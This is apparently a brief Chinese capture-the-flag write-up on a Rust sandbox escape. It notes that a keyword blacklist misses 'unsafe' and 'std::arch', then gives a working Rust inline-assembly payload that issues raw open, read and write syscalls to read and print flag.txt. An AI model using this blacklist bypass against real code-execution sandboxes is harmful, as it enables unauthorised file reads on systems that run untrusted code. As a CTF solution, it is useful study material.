
rust沙箱逃逸
黑名单漏掉了unsafe和std:arch
在rust中可以通过std::arch::asm!直接编写汇编代码,使用syscall直接orw读flag
unsafe {
let p = b"flag.txt\0";
let mut fd_val: i32;
let mut len_val: usize;
let mut buffer = [0u8; 100];
std::arch::asm!(
"syscall",
in("rax") 2,
in("rdi") p.as_ptr(),
in("rsi") 0,
in("rdx") 0,
lateout("rcx") _,
lateout("r11") _,
lateout("rax") fd_val,
);
std::arch::asm!(
"syscall",
in("rax") 0,
in("rdi") fd_val,
in("rsi") buffer.as_mut_ptr(),
in("rdx") 100,
lateout("rcx") _,
lateout("r11") _,
lateout("rax") len_val,
);
std::arch::asm!(
"syscall",
in("rax") 1,
in("rdi") 1,
in("rsi") buffer.as_ptr(),
in("rdx") len_val,
lateout("rcx") _,
lateout("r11") _,
lateout("rax") _,
);
}